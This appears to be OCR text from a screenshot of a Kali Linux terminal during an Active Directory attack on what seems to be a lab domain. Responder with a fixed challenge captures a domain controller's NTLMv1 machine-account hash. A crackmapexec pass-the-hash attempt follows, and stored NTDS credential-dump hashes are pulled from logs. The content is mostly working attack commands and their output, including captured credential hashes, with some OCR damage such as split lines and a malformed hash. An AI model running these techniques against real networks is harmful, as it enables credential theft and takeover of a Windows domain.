 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv1-SSP Client : 192.168.1.3
[SMB] NTLMv1-SSP Username : MOG\DC1$
[SMB] NTLMv1-SSP Hash : DC1$::MOG:FC477EC0A23CF4C200000000000000000000000000000000:6B9BBB21509F1B2A0392CEE30897528C9B0B4048BA9F4D2F:112233445566
7788
[+] Exiting...
Exception in thread Thread-2 (most likely raised during interpreter shutdown):
Traceback (most recent call last):
File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
File "/usr/lib/python2.7/threading.py", line 754, in run
File "./Responder.py", line 163, in serve_MDNS_poisoner
<type 'exceptions.TypeError'>: 'NoneType' object is not callable
root@kali:~/impacket/examples# export NTHASH="91594b11f78df76dcd611b5109bb2d9fae58"
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB 192.168.1.3 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB 192.168.1.3 445 DC1 [-] MOG\DC1$ 91594b11f78df76dcd611b5109bb2d9fae58 STATUS_LOGON_FAILURE
root@kali:~/impacket/examples# fgrep DC1 ~/.cme/logs/*.ntds
/root/.cme/logs/DC1_192.168.1.3_2020-03-03_130504.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:5fb517c9c92f2e2cbd618f4fd2bff6a6:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193153.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193229.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193235.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-11_143924.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-12_084451.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-20_134632.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:90b1288f71bdb6ccc06a80974b4fae58:::
root@kali:~/impacket/examples# export NTHASH = "90b1288f71bdb6ccc06a80974b4fae58"